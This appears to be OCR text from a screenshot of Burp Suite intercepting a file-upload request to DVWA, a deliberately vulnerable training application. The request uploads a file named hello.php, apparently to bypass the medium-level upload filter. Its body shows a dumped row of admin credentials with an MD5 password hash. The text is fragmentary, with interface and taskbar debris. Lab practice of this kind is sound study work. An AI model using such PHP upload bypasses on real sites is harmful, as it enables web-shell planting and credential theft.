 Burp Suite Professional v1.7.03 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://www.test.test:80 [10.211.55.6]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dwva/vulnerabilities/upload/ HTTP/1.1
Host: www.test.test
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.test/dwva/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=1uomj97ou29cdblg6ejrd0q4n7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------263921901729036
Content-Length: 656
-----------------------------263921901729036
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------263921901729036
Content-Disposition: form-data; name="uploaded"; filename="hello.php"
Content-Type: application/octet-stream
<br>\xe7\x94\xa8\xe6\x88\xb7\xe8\xb4\xa6\xe5\x8f\xb7\xef\xbc\x9a
1|admin|21232f297a57a5a743894a0e4a801fc3
? < + > Type a search term 0 matches
春秋 学
开始 Vulnerabili... Burp Suite ... 3 记事本 2 Windows ... 0:26